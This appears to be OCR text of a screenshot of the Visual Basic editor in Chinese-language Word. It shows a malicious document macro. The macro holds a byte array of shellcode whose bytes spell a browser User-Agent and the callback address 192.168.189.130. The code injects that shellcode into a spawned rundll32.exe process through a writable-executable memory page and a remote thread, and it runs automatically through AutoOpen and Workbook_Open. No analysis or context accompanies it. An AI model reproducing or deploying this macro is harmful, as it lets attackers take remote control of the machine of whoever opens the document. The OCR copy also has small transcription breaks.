 Microsoft Visual Basic for Applications - ~WRL0004
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 94, 列 1
工程 - Normal
Normal (~WRL0004)
Microsoft Word 对象
ThisDocument
模块
NewMacros
Project (Test)
属性 - ThisDocument
ThisDocumen Document
按字母序 按分类序
(名称) ThisDocument
AutoFormatOve False
AutoHyphenati False
AutoSaveOn False
ChartDataPoin True
ConsecutiveHy 0
DefaultTabSto 21
DefaultTarget
DisableFeatur False
DoNotEmbedSys False
EmbedLinguist False
EmbedTrueType False
EncryptionPro
EnforceStyle False
FarEastLineBr 2052 - wdLin
FarEastLineBr 0 - wdFarEas
Final False
FormattingSho True
FormattingSho 5 - wdShowFi
FormattingSho False
FormattingSho True
FormattingSho False
FormattingSho False
FormattingSho False
GrammarChecke False
GridDistanceH 9
~WRL0004 - NewMacros (代码)
~WRL0004 - ThisDocument (代码)
(通用) Workbook_Open
104, 45, 6, 24, 123, -1, -43, -123, -64, 15, -124, -61, 1, 0, 0, 49, -1, -123, -10, 116, 4, -119, -7, -21, 9, 104, -86, -59, -30, 93, -1, -43, -119, -63, 104, 69, 33, 94, 49, -1, _
-43, 49, -1, 87, 106, 7, 81, 86, 80, 104, -73, 87, -32, 11, -1, -43, -65, 0, 47, 0, 0, 57, -57, 116, -73, 49, -1, -23, -111, 1, 0, 0, -23, -55, 1, 0, 0, -24, -117, -1, _
-1, -1, 47, 85, 97, 115, 51, 0, 116, -69, 110, 107, 88, -27, 54, 70, 0, -113, -50, -36, -7, 10, 6, 41, 41, 76, 97, -106, 19, -78, 40, 55, 22, -107, -100, -6, 74, 71, -5, -100, _
-37, 72, 51, 57, -30, -63, 19, -70, -15, -6, -36, 93, 12, 107, -49, -120, 6, 125, -127, 73, 5, -17, -66, -38, -95, -87, -75, -105, 127, -80, -124, -112, 88, -86, 16, -108, 92, -91, -
-38, 0, 85, 115, 101, 114, 45, 65, 103, 101, 110, 116, 58, 32, 77, 111, 122, 105, 108, 108, 97, 47, 53, 46, 48, 32, 40, 99, 111, 109, 112, 97, 116, 105, 98, 108, 101, 59, 32, 77, _
83, 73, 69, 32, 57, 46, 48, 59, 32, 87, 105, 110, 100, 111, 119, 115, 32, 78, 84, 32, 54, 46, 49, 59, 32, 87, 79, 87, 54, 52, 59, 32, 84, 114, 105, 100, 101, 110, 116, 47, _
53, 46, 48, 59, 32, 77, 65, 78, 77, 41, 13, 10, 0, 29, 64, -88, -37, 104, -125, 18, -89, 43, 70, -56, -45, -25, -50, 78, -72, 3, -64, 75, -60, 89, 21, 86, 3, -53, 34, 75, _
28, -38, 97, 16, -22, -108, -11, -28, -14, 112, -23, 127, -122, -100, 33, 96, -105, -20, 66, 127, 52, -9, 117, -90, -105, -93, 10, -14, 120, -27, 48, -105, -50, -23, 18, -102, -76, 0,
86, 126, -71, 61, -34, 95, -48, 113, -41, 71, -95, -86, 93, -53, -53, 9, 107, -68, 37, 60, -101, -77, -66, -15, -42, 88, -96, -58, -41, 30, -9, 33, 127, -81, 20, -84, 126, 11, 14, -32
118, -86, -38, 8, -76, 7, 10, -34, 113, 56, 80, 24, -116, 73, -108, -46, -5, 21, 61, 25, -30, 45, 72, 64, 2, -127, -108, -62, 85, 91, 48, 13, 49, 2, 20, 56, -103, 25, -102, 52, _
117, -105, 119, -34, -62, -123, -25, -97, -120, 66, 92, -115, -10, 11, 117, 72, -43, -84, -32, -35, 2, 66, -73, 22, 114, -68, 15, -68, -63, -15, -39, -3, 41, 110, 65, -24, -75, 108,
-119, -3, 88, 71, -57, 95, -99, -3, -3, -112, 89, -104, 85, 9, -33, -18, 78, 54, -22, -19, 12, 67, -61, -55, 112, 0, 104, -16, -75, -94, 86, -1, -43, 106, 64, 104, 0, 16, 0, 0, _
104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1, -43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86, 104, 18, -106, -119, -30, -1, -43, _
-123, -64, 116, -58, -117, 7, 1, -61, -123, -64, 117, -27, 88, -61, -24, -87, -3, -1, -1, 49, 57, 50, 46, 49, 54, 56, 46, 49, 56, 57, 46, 49, 51, 48, 0, 18, 52, 86, 120)
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0&, ByVal 0&, ByVal 1&, ByVal 4&, ByVal 0&, sNull, sInfo, pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub